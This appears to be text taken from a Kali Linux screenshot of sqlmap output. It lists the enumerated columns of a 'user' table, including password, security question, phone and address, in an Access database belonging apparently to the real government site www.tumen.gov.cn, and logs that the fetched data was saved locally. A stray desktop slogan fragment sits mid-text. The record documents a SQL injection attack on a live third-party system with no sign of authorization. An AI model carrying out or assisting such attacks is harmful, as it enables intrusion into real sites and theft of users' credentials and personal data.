 Database: Microsoft_Access_masterdb
Table: user
[10 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| user | non-numeric |
| address | non-numeric |
| id | numeric |
| password | non-numeric |
| phone | non-numeric |
| question | non-numeric |
| realname | non-numeric |
| title | non-numeric |
| userid | numeric |
| username | non-numeric |
+----------+-------------+
KALI LINUX
you become, the more you are able to hear
[00:12:49] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.tumen.gov.cn'
[*] shutting down at 00:12:49